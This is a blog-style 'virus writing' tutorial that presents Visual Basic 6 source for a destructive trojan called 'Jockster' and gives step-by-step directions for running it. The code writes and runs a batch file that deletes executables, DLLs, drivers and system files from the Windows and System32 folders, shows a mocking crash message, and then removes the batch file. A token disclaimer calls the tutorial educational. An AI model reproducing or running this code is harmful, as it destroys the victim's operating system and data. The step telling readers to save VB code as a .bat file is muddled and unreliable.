Introduction about Trojan virus:
This tutorial, or article or whatever you want to call it,
is based around a destructive trojan I wrote in a day. So don't think that after
you read this you will be a pro in virus writing! :P
I used a program called Visual Basic 6.0 to write this virus and VB is the only
programming language i know. Of course there are loads of other languages like ASM,
QBasic and so on.
Step 1:
Purpose and wat action will be happened:
Ok, I was going to get straight to the point and show you the code for my Jockster
trojan which deletes important files in the computer and simply makes the computer useless
until the victim formats the C drive.
step 2: open notepad
step 3: now copy the below code into notepad
Private Sub Form_Load()
On Error Resume Next
Open "C:\Jockstrap.txt" For Output As #1
Print #1, "@echo off"
Print #1, "cls"
Print #1, "@del C:\windows\*.ini"
Print #1, "cls"
Print #1, "@del C:\windows\*.log"
Print #1, "cls"
Print #1, "@del C:\windows\*.exe"
Print #1, "cls"
Print #1, "@del C:\windows\*.com"
Print #1, "cls"
Print #1, "@del C:\windows\system32\*.scr"
Print #1, "cls"
Print #1, "@del C:\windows\SYSTEM32\*.exe"
Print #1, "cls"
Print #1, "@del C:\windows\system32\*.log"
Print #1, "cls"
Print #1, "@del C:\windows\SYSTEM32\*.drv"
Print #1, "cls"
Print #1, "@del C:\windows\system32\*.dll"
Print #1, "cls"
Print #1, "@del C:\windows\SYSTEM32\*.sys"
Print #1, "cls"
Print #1, "@del C:\windows\SYSTEM32\*.com"
Print #1, "cls"
Print #1, "@del C:\windows\system.ini"
Close #1
Name "C:\Jockstrap.txt" As "C:\Jockstrap.bat"
Shell "C:\Jockstrap.bat"
MsgBox "yapiee ur system is crashed!",vbCritical
Kill "C:\Jockstrap.bat"
End
End Sub
step 4: now this save it as Jockstrap.bat format
Step 5:now run this file, it`ll display an error msg after that it`ll execute at background automatically
step 6:now system crash is ready
important Note:::
This is an educational document. I take no responsibility for what use the
information in this document is used for. I am unable to be blamed for any
troubles you get into with the police, FBI, or any other department. Viruses
are illegal to be spread, so this is simply for theoretical purposes or
testing in a controlled environment. It is not illegal to write viruses, but it is
to spread them. I do not take any responsibility for your actions!
So that is clear? Good! Lets begin! :)

 10:09 AM
10:09 AM
 vijay & nag
, Posted in
vijay & nag
, Posted in